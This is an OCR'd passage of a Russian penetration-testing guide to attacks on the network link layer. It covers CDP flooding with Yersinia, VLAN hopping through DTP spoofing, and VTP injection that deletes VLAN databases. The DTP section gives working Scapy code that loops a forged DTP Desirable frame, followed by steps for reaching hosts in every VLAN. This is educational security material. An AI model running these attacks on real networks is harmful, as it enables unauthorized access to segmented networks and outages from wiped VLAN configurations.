

#### Атака на СDP с помощью Yersinia



#### Лавинная рассылка СDP



Switch#show processes cpu<br>CPU utilization for five seconds: 99%/0%; one minute: 20%; five minutes: 4% Перегруженный центральный процессор коммутатора

#### НАПАДЕНИЕ НА СЕТИ VLAN Динамический транк и побег в другие сегменты VLAN

Эта атака применима только к коммутаторам Cisco. Суть атаки заключается в том, чтобы принудительно перевести порт в режим магистрального канала. За автоматический транкинг на коммутаторах Cisco отвечает протокол DTP. По умолчанию все порты коммутатора Cisco находятся в режиме DTP Dynamic Auto. Это означает, что порт будет ожидать инициацию транка с соседнего порта. Атакующему остается только отправить специально подготовленный кадр DTP Desirable, и он сможет совершить прыжок абсолютно в любую сеть VLAN и видеть трафик всех сетей VLAN. Подробнее об этой атаке ты сможешь узнать из моей статьи «Как взломать протокол DTP и совершить побег в другую сеть VLAN».

**DTP Auto Mode Port DTP Desirable DTP Switch Attacker** Схема атаки на протокол DTP

Соберем кадр DTP Desirable с помощью Scapy. Для начала необходимо импортировать модуль для работы с протоколом DTP:

#### >>> from.scapy.contrib.dtp import \*

Собираем фрейм Ethernet 802.3, МАС-адрес источника будет рандомизированным, а в качестве МАС-адреса назначения будет адрес мультикастовой L2-рассылки 01:00:0C:CC:CC:CC.



#### **INFO**

Мультикастовый адрес 01:00:0C:CC:CC:CC используется не только протоколом DTP, но и другими, например CDP, VTP, PAgP, UDLD. Чтобы

протоколы отличались друг от друга при отправке объявлений по одинаковому мультикастовому адресу, для них реализовано уникальное значение в заголовке SNAP на уровне LLC (Logical Link Control). Для DTP это значение равно 0x2004.

Не забываем о слоях LLC и SNAP с указанием значения 0x2004, определяющего, что это именно протокол DTP. Значения заголовков в tlvlist оставляем по умолчанию, кроме DTPNeighbor. И в конце зациклим отправку собранного кадра — пусть шлется раз в три секунды. Потому что если порт был сконфигурирован динамически, то время его жизни всего 300 секунд (5 минут).

#### >>> mymac = RandMAC()

>>> dtp\_frame = Dot3(src=mymac, dst="01:00:0C:CC:CC:CC") >>> dtp\_frame /= LLC(dsap=0xaa, ssap=0xaa, ctrl=3)/SNAP(OUI=0x0c,  $code = 0x2004)$ >>> dtp\_frame /= DTP(tlvlist=[DTPDomain(),DTPStatus(),DTPType(),

DTPNeighbor(neighbor=mymac)]) >>> sendp(dtp\_frame, iface="eth0", inter=3, loop=1, verbose=1)

Почему-то в Scapy в дефолтном кадре DTP по умолчанию хранятся все необходимые значения, чтобы собрать именно кадр DTP Desirable. Я пока не знаю, с чем это связано, но нам это на руку: сэкономим время. Поэтому мы оставили параметры DTP по умолчанию (за исключением DTPNeighbor). Однако вкратце расскажу о самых важных для нас заголовках и их зна-

- ЧӨНИЯХ: • DTPType = '\xa5' - значение заголовка, указывающее на использование инкапсуляции 802.1Q;
- DTPStatus =  $'$  \x03' значение заголовка, указывающее на статус DTP-кадра. Это статус Desirable, то, что нам нужно для инициации магистрального режима порта.



После проведения атаки мы можем видеть трафик всех сетей VLAN. В результате сетевой разведки обнаружены сети VLAN 100, 200, 220 и 250. Эти значения VLAN ID расположены в одном из заголовков протокола STP - Root Identifier (Root Bridge System ID Extension).



#### Packets: 144 · Displayed: 144 (100.0%) Дамп трафика из Wireshark

eth0: <live capture in progress>

Profile: Defaul

Теперь необходимо создать виртуальные интерфейсы VLAN, поднять их и запросить адрес по DHCP. В итоге мы сможем взаимодействовать со всеми хостами во всех сетях VLAN.





Доступ ко всем сетям VLAN

**VLAN 200** 

**VLAN 100** 

**VLAN 220** 

### ETHERNET ABYSS

БОЛЬШОЙ ГАЙД ПО ПЕНТЕСТУ КАНАЛЬНОГО УРОВНЯ СЕТИ

#### **VTP-инъекции и манипуляции базами данных VLAN**

Протокол VTP был создан для того, чтобы автоматически и централизованно управлять базами данных VLAN на коммутаторах Cisco. Для этого используются номера ревизии конфигурации. С их помощью коммутатор определяет самую свежую базу данных VLAN, принимает объявления VTP и обновляет БД VLAN, увидев больший номер ревизии.

#### **Роли коммутаторов в домене VTP**

- VTP Server. Коммутатор в роли VTP Server может создавать новые VLAN, удалять старые или менять информацию в самих VLAN. Также он занимается генерированием объявлений VTP для остальных членов домена.
- VTP Client. Коммутатор в этой роли будет получать специальные анонсы VTP от других коммутаторов в домене, чтобы обновлять базы данных VLAN у себя. Клиенты ограничены в возможностях создавать VLAN и даже не имеют права локально изменять конфигурацию VLAN. Иначе говоря, доступ read only.
- VTP Transparent. В этом режиме коммутатор не участвует в процессах VTP и может вести у себя полное и локальное администрирование всей конфигурации VLAN. Работая в прозрачном режиме, коммутаторы занимаются только передачей объявлений VTP от других коммутаторов, не затрагивая свою конфигурацию сетей VLAN. У таких коммутаторов номер ревизии всегда будет равен нулю, и против них атаки с инъекцией VTP не провести.

#### **Типы объявлений в домене VTP**

- · Summary Advertisement объявление VTP, отправляемое сервером VTP каждые 300 секунд (5 минут). В этом объявлении хранится имя домена VTP, версия протокола, отметка времени и значение MD5-хеша конфигурации; · Subset Advertisement - объявление VTP, которое отправляется при каж-
- дом изменении конфигурации VLAN; • Advertisement Request — это запрос от клиента VTP к серверу VTP на сообщение Summary Advertisement. Обычно рассылается в ответ на сообщение о том, что коммутатор обнаружил Summary Advertisement с бо́льшим номером ревизии конфигурации.

Чтобы атаковать домен VTP, необходимо, чтобы порт, к которому ты подключен во время атаки, был в режиме магистрального канала. Кстати говоря, атака на VTP может быть следующим шагом после того, как ты атаковал протокол DTP и стал транковым каналом. Злоумышленник сможет проводить VTP-инъекции и отправлять якобы «обновленные» базы данных VLAN с большим номером ревизии. Легитимные коммутаторы, в свою очередь, примут и обновят свои базы данных VLAN. Провести такую атаку нам поможет Yersinia. Рассмотрим атаку на VTPv1 с последующим удалением всех VLAN.



#### Packets: 1667 · Displayed: 15 (0.9%) Дамп трафика во время инъекции VTP

Profile: Default

